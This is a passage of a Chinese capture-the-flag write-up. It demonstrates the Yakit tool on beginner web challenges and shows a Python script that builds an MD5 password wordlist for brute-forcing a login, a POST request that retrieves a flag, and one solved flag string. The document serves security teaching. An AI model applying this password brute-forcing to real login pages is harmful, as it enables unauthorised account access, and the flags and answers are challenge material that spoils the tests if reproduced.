本篇文章通篇使用Yakit代替Burpsuite进行解题,带大家体验一下yakit的能力。
官网:Yakit: 集成化单兵安全能力平台 | Yak Official Website (yaklang.io)
YAK语言简介
YAK是国际上首个致力于网络安全底层能力融合的垂直开发语言,提供了非常强大的安全能力。Yak是绝大部分 “数据描述语言 / 容器语言” 的超集,具备Go所有能力与库生态,VSCode插件等,语法可自定义,是图灵完备的脚本语言,完全国产 。通过函数提供各类底层安全能力,包括端口扫描、指纹识别、poc框架、shell管理、MITM劫持、强大的插件系统等。
YAKIT单兵工具简介
Yakit是基于yak语言开发的网络安全单兵工具,旨在打造一个覆盖渗透测试全流程的网络安全工具库。通过界面化GUI的形式,降低大家使用Yak的门槛。
0x01 题目:登入试试 1 2 3 4 5 6 7 8 9 GeekChallengeUser ~ % ./登录试试 === challenge info === type: web points: 50 description: http://121.5.62.30:38001/EasyTime/ hint: Syclover用户忘了他的密码,咋办哦,依稀记得密码为6位数字,以774开头,这次我们来爆爆他的密码,让他再也不犯相同的错了 === challenge info === please input your flag:
解题思路 进入页面,输入用户名Syclover 和密码774


打开Yakit 代理抓包:
很明显密码是经过前端md5加密过的。
1 md5 (774 )=4e0928 de075538c593fbdabb0c5ef2c3
题目提示 密码为6位数字,以774开头

通过脚本生成字典:
1 2 3 4 5 6 import hashlibpayload = "774" for i in range (1000 ): payload1 = payload+str ("%03d" %i) print (hashlib.md5(payload1.encode()).hexdigest())
复制到yakit 中保存为payload,并保存:

可以在Payload 管理 中查看已保存的payload:


右键劫持到的http数据包,发送到Web Fuzzer 中进行爆破:
选中需要爆破的密码Value,并右键,选择插入模糊测试字典标签:

选择我们前面生成的Payload:

随后可以在Web Fuzzer面板勾选高级设置 调整Fuzz参数,然后发送数据包,

即可在右边的Responses 处看到返回包:
点击响应大小 即可筛选出爆破成功的返回数据包并查看:
查看flag 0x02 题目:来发个包 1 2 3 4 5 6 7 8 9 10 GeekChallengeUser ~ % ./来发个包 === challenge info === type: web points: 50 description: http://120.77.11.65:8101/ hint: vanzy写了个拿flag的接口,但是好像有东西忘记改了 === challenge info === please input your flag:
解题思路 进入网站,查看源代码

发现在/flag.php下发送POST 请求包即可获得flag:
查看flag 1 SYC{:D_y0u_has_known_how_to_construct_a_requests_by_yourself}
0x03 题目:Can Can Need 1 2 3 4 5 6 7 8 9 10 GeekChallengeUser ~ % ./Can Can Need === challenge info === type: web points: 50 description: 